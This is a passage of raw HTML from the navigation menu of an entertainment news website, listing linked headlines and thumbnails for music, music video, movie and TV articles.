                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" title="ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/enhypen-unleash-experimental-lp-the-sin-vanish-stream-it-now/">ENHYPEN Unleash Experimental LP ‘THE SIN : VANISH’: Stream It Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Randy Edelman: The Avatar of Music" title="Randy Edelman: The Avatar of Music" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/Randy-Edelman-0293-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/randy-edelman-the-avatar-of-music/">Randy Edelman: The Avatar of Music</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" title="The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2025/12/23468006-the-fenix360-app-2-940x788-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-allan-klepfisz-manifesto-rewriting-the-rules-of-music-with-fenix360/">The Allan Klepfisz Manifesto: Rewriting the Rules of Music with FENIX360</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/minecraft-death-message-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MINECRAFT DEATH MESSAGE SONG" title="MINECRAFT DEATH MESSAGE SONG" decoding="async" data-src="https://i.ytimg.com/vi/eV8F41PAHbk/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/minecraft-death-message-song/">MINECRAFT DEATH MESSAGE SONG</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She faces her biggest fears every video lol" title="She faces her biggest fears every video lol" decoding="async" data-src="https://i.ytimg.com/vi/ZAMN1OZS5kI/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/she-faces-her-biggest-fears-every-video-lol/">She faces her biggest fears every video lol</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" title="Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe" decoding="async" data-src="https://i.ytimg.com/vi/GxPhU5Pr96Q/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/give-it-a-listen-but-make-it-%e2%9c%a8deluxe%e2%9c%a8-whirlwinddeluxe/">Give it a listen, but make it ✨deluxe✨ #WhirlwindDeluxe</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rental Family review – Brendan Fraser shines in…" title="Rental Family review – Brendan Fraser shines in…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Rental-Family-courtesy-of-Disney.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rQm39N0cYAg0k4ZqTlj5IiSSpqdveH4b8aK0xipysMk" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rental-family-review-brendan-fraser-shines-in/">Rental Family review – Brendan Fraser shines in…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘God of War’ TV Series Casts Its Kratos" title="‘God of War’ TV Series Casts Its Kratos" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-gow_-_rh__k.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/god-of-war-tv-series-casts-its-kratos/">‘God of War’ TV Series Casts Its Kratos</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" title="Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/star-trek-starfleet-academy-103-lura-jett-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/starfleet-academy-stars-talk-fun-of-jett-luras-romance/">Starfleet Academy&#8217; Stars Talk Fun of Jett &#038; Lura&#8217;s Romance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" title="Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Characters-of-the-Week-Chicago-PD-911-High-Potential.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/characters-of-the-week-chicago-pd-high-potential-four-others-that-left-us-reeling/">Characters of the Week: Chicago PD, High Potential &#038; Four Others That Left Us Reeling</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" /></div></a>
                    </div>
